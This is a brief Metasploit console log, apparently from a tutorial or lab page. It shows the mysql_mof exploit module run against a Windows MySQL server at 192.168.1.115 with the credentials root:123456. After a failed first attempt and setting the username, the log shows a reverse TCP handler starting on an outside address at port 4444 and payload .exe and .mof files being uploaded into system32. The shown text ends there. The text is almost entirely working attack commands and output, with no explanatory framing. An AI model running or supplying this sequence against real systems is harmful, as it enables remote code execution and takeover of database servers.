 msf exploit(multi/mysql/mysql_udf_payload) > use exploit/windows/mysql/mysql_mof
msf exploit(windows/mysql/mysql_mof) > show options
Module options (exploit/windows/mysql/mysql_mof):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 123456 yes The password to authenticate with
RHOST 192.168.1.115 yes The target address
RPORT 3306 yes The target port (TCP)
USERNAME yes The username to authenticate as
Exploit target:
Id Name
-- ----
0 MySQL on Windows prior to Vista
msf exploit(windows/mysql/mysql_mof) > exploit
[-] 192.168.1.115:3306 - Exploit failed: The following options failed to validate: USERNAME.
[*] Exploit completed, but no session was created.
msf exploit(windows/mysql/mysql_mof) > set username root
username => root
msf exploit(windows/mysql/mysql_mof) > exploit
[*] Started reverse TCP handler on 45.32.10.27:4444
[*] 192.168.1.115:3306 - Attempting to login as 'root:123456'
[*] 192.168.1.115:3306 - Uploading to 'C:/windows/system32/DonSs.exe'
[*] 192.168.1.115:3306 - Uploading to 'C:/windows/system32/wbem/mof/vUJOs.mof'